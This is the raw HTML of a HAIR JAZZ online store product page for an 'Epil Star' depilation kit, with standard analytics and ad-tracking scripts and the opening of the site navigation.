

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face?wsr_p=2
body_size: 23923
content:

 


<!doctype html>
<html lang="en-US">

  <head>
    
      <!-- START Rakuten Advertising Tracking -->
<script type="text/javascript">
    (function (url) {
        /*Tracking Bootstrap Set Up DataLayer objects/properties here*/
        window.rakutenDataLayer = false; // Set custom DataLayer name if 'DataLayer' conflicts
        var dln = window.rakutenDataLayer || 'DataLayer';
        if(!window[dln]){
            window[dln] = {};
        }
        if(!window[dln].events){
            window[dln].events = {};
        }
        window[dln].events.SPIVersion = window[dln].events.SPIVersion || "3.4.1";

        var loc, ct = document.createElement("script");
        ct.type = "text/javascript";
        ct.async = true; ct.src = url; loc = document.getElementsByTagName('script')[0];
        loc.parentNode.insertBefore(ct, loc);
    }(document.location.protocol + "//tag.rmp.rakuten.com/124891.ct.js"));
</script>
<!-- END Rakuten Advertising Tracking -->




  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Epil Star Full Depilation Routine for Body and Face</title>
  
    <script data-keepinline="true">
    var ajaxGetProductUrl = '//hairjazz.com/us/module/cdc_googletagmanager/async';

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"USD","items":[{"item_name":"Epil Star Full Depilation Routine for Body and Face","item_id":"210","price":"49.95","price_tax_exc":"49.95","quantity":1}]}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWTB43S');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
  
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "HAIR JAZZ",
    "url" : "https://hairjazz.com/us/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://hairjazz.com/img/logo-1638887334.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://hairjazz.com/us/",
      "name": "HAIR JAZZ"
    },
    "name": "Epil Star Full Depilation Routine for Body and Face",
    "url":  "https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face?wsr_p=2"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://hairjazz.com/us/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Epil Star Full Depilation Routine for Body and Face",
            "item": "https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face"
          }              ]
    }
  </script>
  
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Epil Star Full Depilation Routine for Body and Face",
    "description": "",
    "category": "Home",
    "image" :"https://hairjazz.com/2067-home_default/epil-star-full-depilation-routine-for-body-and-face.webp",    "sku": "Epil Star Face, deodorant, bikini, body",
    "mpn": "Epil Star Face, deodorant, bikini, body"
        ,
    "brand": {
      "@type": "Thing",
      "name": "HAIR JAZZ"
    }
            ,
    "weight": {
        "@context": "https://schema.org",
        "@type": "QuantitativeValue",
        "value": "0.300000",
        "unitCode": "kg"
    }
        ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "USD",
      "name": "Epil Star Full Depilation Routine for Body and Face",
      "price": "49.95",
      "url": "https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face",
      "priceValidUntil": "2026-01-26",
              "image": ["https://hairjazz.com/2067-large_default/epil-star-full-depilation-routine-for-body-and-face.webp","https://hairjazz.com/2058-large_default/epil-star-full-depilation-routine-for-body-and-face.webp","https://hairjazz.com/2059-large_default/epil-star-full-depilation-routine-for-body-and-face.webp","https://hairjazz.com/2060-large_default/epil-star-full-depilation-routine-for-body-and-face.webp","https://hairjazz.com/2065-large_default/epil-star-full-depilation-routine-for-body-and-face.webp","https://hairjazz.com/2061-large_default/epil-star-full-depilation-routine-for-body-and-face.webp","https://hairjazz.com/2062-large_default/epil-star-full-depilation-routine-for-body-and-face.webp","https://hairjazz.com/2063-large_default/epil-star-full-depilation-routine-for-body-and-face.webp","https://hairjazz.com/2066-large_default/epil-star-full-depilation-routine-for-body-and-face.webp","https://hairjazz.com/2064-large_default/epil-star-full-depilation-routine-for-body-and-face.webp"],
            "sku": "Epil Star Face, deodorant, bikini, body",
      "mpn": "Epil Star Face, deodorant, bikini, body",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "HAIR JAZZ"
      }
    }
      }
</script>

  
  
    
  

  
    <meta property="og:title" content="Epil Star Full Depilation Routine for Body and Face" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://hairjazz.com/us/epil-star-full-depilation-routine-for-body-and-face?wsr_p=2" />
    <meta property="og:site_name" content="HAIR JAZZ" />
        

<meta name="facebook-domain-verification" content="kxznvbudob8d47lj80o4anzxyhi5zj" />

  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://hairjazz.com/img/favicon.ico?1643363373">
  <link rel="shortcut icon" type="image/x-icon" href="https://hairjazz.com/img/favicon.ico?1643363373">



    <link rel="stylesheet" href="https://hairjazz.com/themes/childthemeexample/assets/cache/theme-6acce33838.css" type="text/css" media="all">




  


  <script type="text/javascript">
        var ajax_token = "3be391b01f2a4e74eb7e287c1e4ab9a9";
        var btPixel = {"btnAddToCart":".add-to-cart","btnAddToWishlist":"button.wishlist-button-add","btnOrder":".add-to-cart","btnSub":".pm_subscription_display_product_buttons","addtocartinfo":[],"tagContent":{"sPixel":"217018098745373","aDynTags":{"content_type":{"label":"content_type","value":"product"},"content_ids":{"label":"content_ids","value":"US210"},"value":{"label":"value","value":49.95},"currency":{"label":"currency","value":"USD"},"content_name":{"label":"content_name","value":"Epil Star Full Depilation Routine for Body and Face"},"content_category":{"label":"content_category","value":"Home"}},"sCR":"\n","aTrackingType":{"label":"tracking_type","value":"ViewContent"},"sJsObjName":"oPixelFacebook"},"cart_id":"","id_order":"","pixel_id":"217018098745373","bUseConsent":"1","iConsentConsentLvl":3,"bConsentHtmlElement":"","token":"1c00f851afe68f12594c39b7e3045807","ajaxUrl":"https:\/\/hairjazz.com\/us\/module\/facebookproductad\/ajax","external_id":0};
        var btTkpPixel = {"btnAddToCart":".add-to-cart","btnOrder":"button[name=\"confirm-addresses\"]","elementCategoryProduct":"","elementCategoryWishlist":".wishlist-button-add","elementProductWishlist":".wishlist-button-product","useAdvancedMatcing":false,"userEmail":"","bUseConsent":"0","iConsentConsentLvl":0,"bConsentHtmlElement":"","tagContent":{"tracking_type":{"label":"tracking_type","value":"'ViewContent'"},"content_type":{"label":"content_type","value":"'product'"},"content_id":{"label":"content_id","value":"'210'"},"value":{"label":"value","value":49.95},"currency":{"label":"currency","value":"'USD'"},"content_name":{"label":"content_name","value":"'Epil Star Full Depilation Routine for Body and Face'"},"content_category":{"label":"content_category","value":"'Home'"}},"token":"1c00f851afe68f12594c39b7e3045807","ajaxUrl":"https:\/\/hairjazz.com\/us\/module\/bttiktokpixel\/ajax"};
        var config_values = {"FMM_PT_FINDER":1,"FMM_PT_THEME":1,"FMM_PT_DISPLAY_STYLE":"tab","FMM_PT_HOOKS":"1","FMM_PT_TABS_ORDER":"0","FMM_PT_TAB_ORIENT":"horizontal","FMM_PT_PRIMARY_COLOR":"#5AB1D0"};
        var countDownBarsIds = ["8"];
        var cpm_height = "49";
        var cpm_width = "86";
        var current_id = 1;
        var displayBarTimes = "0";
        var dm_hash = "3GU8JRP1F";
        var dm_mode = 0;
        var id_product = 210;
        var isIdCart = true;
        var module_link = "https:\/\/hairjazz.com\/us\/epil-star-full-depilation-routine-for-body-and-face?wsr_p=2";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_including_tax":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_excluding_tax":{"type":"total","label":"Total","amount":0,"value":"$0.00"},"total_tax":{"type":"total","label":"Tax","amount":0,"value":"$0.00"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"$0.00"},"products_without_tax":{"type":"products_without_tax","label":"Subtotal","amount":0,"value":"$0.00"},"discounts":null,"shipping":{"type":"shipping","label":"Shipping","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 items","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":2,"name":"US Dollar","iso_code":"USD","iso_code_num":"840","sign":"$"},"customer":{"lastname":"","firstname":"","email":"","birthday":"0000-00-00","newsletter":"0","newsletter_date_add":"0000-00-00 00:00:00","optin":"0","website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"English (English)","iso_code":"us","locale":"en-US","language_code":"en-US","is_rtl":"0","date_format_lite":"m\/d\/Y","date_format_full":"m\/d\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/hairjazz.com\/us\/epil-star-full-depilation-routine-for-body-and-face","meta":{"title":"Epil Star Full Depilation Routine for Body and Face","description":"","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-us":true,"lang-rtl":false,"country-US":true,"currency-USD":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-210":true,"product-Epil Star Full Depilation Routine for Body and Face":true,"product-id-category-2":true,"product-id-manufacturer-0":true,"product-id-supplier-1":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"HAIR JAZZ","logo":"https:\/\/hairjazz.com\/img\/logo-1638887334.jpg","stores_icon":"https:\/\/hairjazz.com\/img\/logo_stores.png","favicon":"https:\/\/hairjazz.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/hairjazz.com\/","current_url":"https:\/\/hairjazz.com\/us\/epil-star-full-depilation-routine-for-body-and-face?wsr_p=2","shop_domain_url":"https:\/\/hairjazz.com","img_ps_url":"https:\/\/hairjazz.com\/img\/","img_cat_url":"https:\/\/hairjazz.com\/img\/c\/","img_lang_url":"https:\/\/hairjazz.com\/img\/l\/","img_prod_url":"https:\/\/hairjazz.com\/img\/p\/","img_manu_url":"https:\/\/hairjazz.com\/img\/m\/","img_sup_url":"https:\/\/hairjazz.com\/img\/su\/","img_ship_url":"https:\/\/hairjazz.com\/img\/s\/","img_store_url":"https:\/\/hairjazz.com\/img\/st\/","img_col_url":"https:\/\/hairjazz.com\/img\/co\/","img_url":"https:\/\/hairjazz.com\/themes\/childthemeexample\/assets\/img\/","css_url":"https:\/\/hairjazz.com\/themes\/childthemeexample\/assets\/css\/","js_url":"https:\/\/hairjazz.com\/themes\/childthemeexample\/assets\/js\/","pic_url":"https:\/\/hairjazz.com\/upload\/","pages":{"address":"https:\/\/hairjazz.com\/us\/address","addresses":"https:\/\/hairjazz.com\/us\/addresses","authentication":"https:\/\/hairjazz.com\/us\/login","cart":"https:\/\/hairjazz.com\/us\/index.php?controller=cart","category":"https:\/\/hairjazz.com\/us\/index.php?controller=category","cms":"https:\/\/hairjazz.com\/us\/index.php?controller=cms","contact":"https:\/\/hairjazz.com\/us\/contact-us","discount":"https:\/\/hairjazz.com\/us\/discount","guest_tracking":"https:\/\/hairjazz.com\/us\/guest-tracking","history":"https:\/\/hairjazz.com\/us\/order-history","identity":"https:\/\/hairjazz.com\/us\/identity","index":"https:\/\/hairjazz.com\/us\/","my_account":"https:\/\/hairjazz.com\/us\/my-account","order_confirmation":"https:\/\/hairjazz.com\/us\/order-confirmation","order_detail":"https:\/\/hairjazz.com\/us\/index.php?controller=order-detail","order_follow":"https:\/\/hairjazz.com\/us\/order-follow","order":"https:\/\/hairjazz.com\/us\/order","order_return":"https:\/\/hairjazz.com\/us\/index.php?controller=order-return","order_slip":"https:\/\/hairjazz.com\/us\/credit-slip","pagenotfound":"https:\/\/hairjazz.com\/us\/page-not-found","password":"https:\/\/hairjazz.com\/us\/password-recovery","pdf_invoice":"https:\/\/hairjazz.com\/us\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/hairjazz.com\/us\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/hairjazz.com\/us\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/hairjazz.com\/us\/prices-drop","product":"https:\/\/hairjazz.com\/us\/index.php?controller=product","search":"https:\/\/hairjazz.com\/us\/search","sitemap":"https:\/\/hairjazz.com\/us\/sitemap","stores":"https:\/\/hairjazz.com\/us\/stores","supplier":"https:\/\/hairjazz.com\/us\/supplier","register":"https:\/\/hairjazz.com\/us\/login?create_account=1","order_login":"https:\/\/hairjazz.com\/us\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/childthemeexample\/assets\/","actions":{"logout":"https:\/\/hairjazz.com\/us\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-small_default.webp","width":98,"height":98},"cart_default":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-cart_default.webp","width":125,"height":125},"home_default":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-home_default.webp","width":250,"height":250},"medium_default":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-medium_default.webp","width":620,"height":620},"large_default":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-large_default.webp","width":800,"height":800}},"small":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-small_default.webp","width":98,"height":98},"medium":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-home_default.webp","width":250,"height":250},"large":{"url":"https:\/\/hairjazz.com\/img\/p\/us-default-large_default.webp","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Unit discount"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/hairjazz.com\/us\/"},{"title":"Epil Star Full Depilation Routine for Body and Face","url":"https:\/\/hairjazz.com\/us\/epil-star-full-depilation-routine-for-body-and-face"}],"count":2},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768181254,"static_token":"1c00f851afe68f12594c39b7e3045807","token":"cd9d61b94630f4ee29c6a1b259e40610","debug":false};
        var ps_version = "1.7.8.1";
        var psemailsubscription_subscription = "https:\/\/hairjazz.com\/us\/module\/ps_emailsubscription\/subscription";
        var selected_hook = "1";
        var sort_order = 0;
        var tabs = [];
        var theme = "1";
        var uri = "\/modules\/announcementbar\/";
      </script>



  <script type="text/javascript">
pcRunDynamicModulesJs = function() {
// Autoconf - 2021-12-14T14:34:44+01:00
// blockwishlist
wishlistProductsIdsFixed = new Array();
if (typeof(wishlistProductsIds)!='undefined' && $.isArray(wishlistProductsIds)) {
    $.each(wishlistProductsIds, function(i,p){
        if ($.inArray(parseInt(p.id_product),wishlistProductsIdsFixed) == -1)
            wishlistProductsIdsFixed.push(parseInt(p.id_product))
    });
};   
$('.addToWishlist').each(function(){
    if ($.inArray(parseInt($(this).attr('rel')),wishlistProductsIdsFixed)!= -1) {
        $(this).addClass('active').addClass('checked');
    } else {
        $(this).removeClass('active').removeClass('checked');
    }
});
// productcomments
if ($.fn.rating) $('input.star').rating();
if ($.fn.rating) $('.auto-submit-star').rating();
if ($.fn.fancybox) $('.open-comment-form').fancybox({'hideOnContentClick': false});
// ps_shoppingcart
setTimeout("prestashop.emit('updateCart', {reason: {linkAction: 'refresh'}, resp: {}});", 10);
};</script><script type="text/javascript">
    pcStartsWith = function(str, search) {
        return typeof str === 'string' && str.substr(0, search.length) === search;
    };
    processDynamicModules = function(dyndatas) {
        for (var key in dyndatas) {
            if (key=='js') {
                // Keep spaces arround 'key', some Prestashop removes [key] otherwise (?!)
                $('body').append(dyndatas[ key ]);
            }
            else if (pcStartsWith(key, 'dyn')) {
                // Keep spaces arround 'key', some Prestashop removes [key] otherwise (?!)
                try {
                    $('#'+key).replaceWith(dyndatas[ key ]);
                }
                catch (error) {
                    console.error('A javasript error occured during the "eval" of the refreshed content ' + key + ': ' + error);
                }
            }
        }
        if (typeof pcRunDynamicModulesJs == 'function') {
            pcRunDynamicModulesJs();
        }
    };
</script>

<!-- Global site tag (gtag.js) - Google Ads: 865400521 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-865400521"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-865400521');
</script>
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-88910319-1', 'auto');
                                        ga('send', 'pageview');
    

    ga('require', 'ec');
</script>

<script>
	var an_stickyaddtocart = {
		controller: "https://hairjazz.com/us/module/an_stickyaddtocart/ajax",
	}
</script>
    <!-- Tiktok Product Ad Module by BusinessTech - Start TikTok Pixel Code -->
    
        <script>
            ! function(w, d, t) {
                w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
                    ttq.load('CI0NRV3C77U8RIVTB5CG');
                                    ttq.track('ViewContent', {
                    
                                                                                                                    content_type : 'product',
                                                                                                content_id : '210',
                                                                                                value : 49.95,
                                                                                                currency : 'USD',
                                                                                                content_name : 'Epil Star Full Depilation Routine for Body and Face',
                                                                                                content_category : 'Home'                                                                
                 })
                                }(window, document, 'ttq');
            </script>
        
        <!-- Tiktok Product Ad Module by BusinessTech - End TikTok Pixel Code -->					
	

    <style>
	.fmm_vertical.resp-tabs-list .resp-tab-active { 
	border-left: 4px solid #5AB1D0 !important;
	 } 
    </style>

    <style>
        @media (max-width: 540px) {
            .fmm_vertical.resp-accordion.resp-tab-active { 
			    border: 3px solid #5AB1D0 !important;
				border-bottom: none !important;
             } 
        }
    </style>
<script type="text/javascript">
    
        var hi_adb_front_controller_url = 'https://hairjazz.com/us/module/hiaddtocartbutton/ajax';
    
</script>
     <div class="time-out  dont-hide-element ">

    <div id="" class="    bar-top">
        
                                    
                                                                                                    
    <div class="item alert alert-primary alert-dismissible announcement progress-on  bar-top" role="alert" style=" background-color: rgba(152,47,139,1); ">
<!--        <link href="https://fonts.googleapis.com/css?family=Poppins:500,600,700&amp;display=swap" rel="stylesheet">-->
        <input class="delay_value" type="hidden" value="1">
        <input class="delay_between_bars" type="hidden" value="3">
        <input class="cookie_days_save" type="hidden" value="15">
        <input class="bar_display_times" type="hidden" value="0">
        <input class="prestashop_version" type="hidden" value="1.7">
        <input type="hidden" class="idBar" value="34">
        <button type="button" class="close" data-dismiss="alert" aria-label="Close">
            <span class="close-button" aria-hidden="true"></span>
        </button>
        <input type="hidden" class="bar-type" value="announcement">

                    <input type="hidden" class="display-after-date" value="0000-00-00">
            <input type="hidden" class="display-until-date" value="0000-00-00">
            <input type="hidden" class="schedule" value="always">
            <div class="announcement-custom">
                        <div class="custom-scrolling-outer">
                            <div class="custom-scrolling">
                                    <span>🎁 FREE SHIPPING OVER $140</span>
                            </div>
                </div>
            </div>

            </div>
                                                                                
                                    
                    
                                    
                    
                                    
                                                    </div>
</div>



    
<meta property="og:type" content="product">
<meta property="og:image" content="https://hairjazz.com/2067-large_default/epil-star-full-depilation-routine-for-body-and-face.webp">

<meta property="product:pretax_price:amount" content="49.95">
<meta property="product:pretax_price:currency" content="USD">
<meta property="product:price:amount" content="49.95">
<meta property="product:price:currency" content="USD">
<meta property="product:weight:value" content="0.300000">
<meta property="product:weight:units" content="kg">

  </head>

  <body id="product" class="lang-us country-us currency-usd layout-full-width page-product tax-display-disabled product-id-210 product-epil-star-full-depilation-routine-for-body-and-face product-id-category-2 product-id-manufacturer-0 product-id-supplier-1 product-available-for-order">

    
      <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PWTB43S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    

    <main>
      
              

      <header id="header" class="header_omg_im_scrolled">
        
          
  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            
          </div>
          <div class="col-md-7 right-nav">
              
          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile" style="display: flex;">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
            <a href="/">
                <img class="logo img-fluid" loading="eager" src="/img/logo-1638887334.webp" alt="http://hairjazz.com" width="202" height="150"> </a>

            <div class="contact-items" >
                <div class="contact-email">
                    <a target="_blank" href="mailto:info@hairjazz.com">
                        <svg viewBox="-13 -17 48 50"><title>envelope</title><path d="M21.4.5H1.6a1.05,1.05,0,0,0-1.1,1V14.83a1,1,0,0,0,1.1,1H21.4a1,1,0,0,0,1.1-1V1.5A1.05,1.05,0,0,0,21.4.5Z" style="fill:none;stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></path><line x1="15.71" y1="9.3" x2="20.48" y2="14.05" style="stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></line><line x1="7.29" y1="9.3" x2="2.52" y2="14.05" style="stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></line><path d="M2.43,2.33l8.63,6.3a.75.75,0,0,0,.88,0l8.63-6.18" style="fill:none;stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></path></svg>
                    </a>
                </div>
                <div class="contact-phone">
                    <a target="_blank" href="tel:(800)-317-8370">
                        <svg viewBox="-13 -12 45 40"><path d="M19.51,15.93l-3.93-2.7a1.11,1.11,0,0,0-1.53.26L12.91,15a.49.49,0,0,1-.63.14L12.06,15a13.32,13.32,0,0,1-3.42-2.78A13.4,13.4,0,0,1,6,8.71l-.12-.23A.51.51,0,0,1,6,7.83L7.43,6.66a1.22,1.22,0,0,0,.25-1.59L5.06,1A1.12,1.12,0,0,0,3.52.67l-1.64,1a2.35,2.35,0,0,0-1,1.41c-.59,2.22-1,6.5,4.48,12.15C9.67,19.74,13.75,20.5,16,20.5a6,6,0,0,0,1.52-.2,2.39,2.39,0,0,0,1.37-1.09l1-1.7A1.18,1.18,0,0,0,19.51,15.93Z" style="fill:none;stroke:#993399;stroke-miterlimit:10"></path></svg>
                    </a>
                </div>
            </div>
          <div class="float-xs-right" id="_mobile_cart" ></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                  
  <a href="https://hairjazz.com/us/">
    <img
      class="logo img-fluid"
      src="/img/logo-1638887334.webp"
      alt="HAIR JAZZ"
      loading="lazy"
      width="100"
      height="74">
  </a>
 
                              </div>
           <div class="header-contacts">
               <div class="contact-info">
                   <svg style="height:25px; width:25px;" id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 16.33"><title>envelope</title><path d="M21.4.5H1.6a1.05,1.05,0,0,0-1.1,1V14.83a1,1,0,0,0,1.1,1H21.4a1,1,0,0,0,1.1-1V1.5A1.05,1.05,0,0,0,21.4.5Z" style="fill:none;stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></path><line x1="15.71" y1="9.3" x2="20.48" y2="14.05" style="stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></line><line x1="7.29" y1="9.3" x2="2.52" y2="14.05" style="stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></line><path d="M2.43,2.33l8.63,6.3a.75.75,0,0,0,.88,0l8.63-6.18" style="fill:none;stroke:#993399;stroke-linecap:round;stroke-miterlimit:10"></path></svg>
                   <a href="mailto:info@hairjazz.com">info@hairjazz.com</a></div>
               <div class="contact-info"><svg style="height:25px; width:25px;" ><path d="M19.51,15.93l-3.93-2.7a1.11,1.11,0,0,0-1.53.26L12.91,15a.49.49,0,0,1-.63.14L12.06,15a13.32,13.32,0,0,1-3.42-2.78A13.4,13.4,0,0,1,6,8.71l-.12-.23A.51.51,0,0,1,6,7.83L7.43,6.66a1.22,1.22,0,0,0,.25-1.59L5.06,1A1.12,1.12,0,0,0,3.52.67l-1.64,1a2.35,2.35,0,0,0-1,1.41c-.59,2.22-1,6.5,4.48,12.15C9.67,19.74,13.75,20.5,16,20.5a6,6,0,0,0,1.52-.2,2.39,2.39,0,0,0,1.37-1.09l1-1.7A1.18,1.18,0,0,0,19.51,15.93Z" style="fill:none;stroke:#993399;stroke-miterlimit:10"></path></svg>
                   <a href="tel:"></a></div>
               <div class="contact-info full-width">
                   <span>Mon-Fri 9 AM - 5 PM (EST)</span></div>
           </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
<div class="menu-full-width">
    <div class="header-top-right col-md-12 col-sm-12 position-static">
        

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
<ul class="top-menu" id="top-menu" data-depth="0">
<li class="category" id="category-36">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/under-20" data-depth="0"
                >
        UNDER $20
    </a>
    </li>
<li class="category" id="category-23">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/sale" data-depth="0"
                >
        SALE
    </a>
    </li>
<li class="category" id="category-11">
        <a
            class="dropdown-item"
            href="https://hairjazz.com/us/hair" data-depth="0"
                >
                <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_97224" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">+</i>
                      <i class="material-icons remove">-</i>
                    </span>
                  </span>
        Hair Care
    </a>
